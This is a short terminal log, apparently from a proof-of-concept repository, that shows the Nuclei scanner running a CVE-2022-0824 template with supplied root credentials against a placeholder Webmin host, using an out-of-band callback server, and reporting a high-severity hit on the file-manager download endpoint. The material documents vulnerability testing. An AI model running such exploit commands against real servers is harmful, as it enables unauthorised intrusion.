 $ ./nuclei_mac -t ~/Desktop/mine/reapoc/2022/CVE-2022-0824/poc/nuclei/CVE-2022-0
824.yaml -u "http://test.com:10000" -V username=root -V password=password
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.8
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or d
amage.
[INF] Using Nuclei Engine 2.5.8 (outdated)
[INF] Using Nuclei Templates 8.8.8 (latest)
[INF] Templates added in last update: 52
[INF] Templates loaded for scan: 1
[INF] Using Interactsh Server: oast.fun
[2022-03-07 15:56:45] [CVE-2022-0824] [http] [high] http://test.com:10000/extens
ions/file-manager/http_download.cgi?module=filemin